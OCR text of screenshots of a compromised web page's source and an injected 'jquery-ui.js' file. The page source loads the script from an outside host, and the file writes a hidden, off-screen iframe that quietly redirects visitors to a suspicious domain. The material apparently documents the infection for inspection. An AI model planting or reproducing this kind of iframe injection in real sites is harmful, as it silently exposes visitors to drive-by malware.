 http:// - 元のソース
ファイル(F) 編集(E) 書式(O)
1 <script type="text/javascript" src="http://misterin.pkitup.com/engine/lib/external/jquery/jquery-ui.js"></script><?xml version="1.0"
encoding="UTF-8"?>
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional// http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html
4 <head>
5 <meta
6 <meta
7 <meta
デスクトップ¥jquery-ui.js - sakura 2.1.1.3
ファイル(F) 編集(E) 変換(C) 検索(S) ツール(T) 設定(O) ウィンドウ(W) ヘルプ(H)
1 document.write('<div class="" style="position:absolute; width:367px; height:360px; left:16px; top:-905px;"> <a> </a><div
style="" class=""> binter<a class="color_menu_name"></a><iframe src="http://upd.15temmuzruhu.org/?yus=SeaMonkey.114gf105.4
06d6h0w3&br_fl=4402&oq=hoKEtf7EBNVHjjhDSLwZnmosOW11Bo6Cm2hLQyELKhsSH-BfZMgh1z6LRVvQ-2w&q=wHvQMvXcJwDPFYbGMvrERqNbNknQA0KPx
pH2_drUdZqxKGni2Ob5UUSk6FyCEh3&biw=SeaMonkey.108ga62.406r0o9t1&ct=SeaMonkey&tuif=3147" width=276 height=287 ></ifram'+ 'e>
<a style=""></a></div><a class=""></a></div>');[EOF]